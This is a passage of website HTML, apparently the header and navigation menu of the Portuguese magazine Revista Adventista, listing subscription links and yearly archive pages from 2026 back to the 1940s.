                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
